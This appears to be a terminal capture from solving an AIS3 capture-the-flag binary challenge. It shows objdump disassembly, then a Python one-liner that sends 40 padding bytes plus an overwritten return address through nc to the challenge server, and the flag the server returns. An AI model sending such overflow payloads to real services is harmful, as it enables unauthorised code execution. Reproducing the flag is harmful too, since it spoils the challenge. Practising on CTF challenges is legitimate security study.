 k139@k139: ~/下載
400900: 41 5e pop %r14
400902: 41 5f pop %r15
400904: c3 retq
400905: 90 nop
400906: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1)
40090d: 00 00 00
0000000000400910 <__libc_csu_fini>:
400910: f3 c3 repz retq
Disassembly of section .fini:
0000000000400914 <_fini>:
400914: 48 83 ec 08 sub $0x8,%rsp
400918: 48 83 c4 08 add $0x8,%rsp
40091c: c3 retq
k139@k139:~/下載$ python -c 'print("a"*40 + "\x96\x07\x40\x00\x00\x00\x00\x00")'
| nc 104.199.235.135 2111
reciever: content:
===============================================
Here is your reply: AIS3{3hY_d0_yOU_Kn0uu_tH3_r3p1Y?!_I_d0nt_3ant_t0_giu3_QwQ}
k139@k139:~/下載$